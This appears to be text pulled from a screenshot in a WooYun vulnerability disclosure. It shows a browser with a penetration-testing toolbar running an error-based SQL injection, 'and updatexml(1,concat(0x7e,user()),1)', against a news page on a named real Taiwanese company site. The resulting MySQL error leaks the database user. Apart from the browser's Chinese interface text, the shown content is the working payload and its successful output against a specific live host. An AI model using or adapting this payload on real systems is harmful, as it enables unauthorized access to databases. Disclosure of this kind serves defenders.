 php2.twinner.com.tw/site/news/title/detail.php?Company_SN=17741&Site_News_SN=3135 and updatexml(1,co
访问最多 火狐官方站点 JD 【苹果iPhone 5s】苹... 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
MySQL Error:XPATH syntax error: '~twinner@localhost'
SQL:SELECT * FROM Site_News WHERE Site_News_SN = 3135 and updatexml(1,concat(0x7e,user()),1)
www.wooyun.org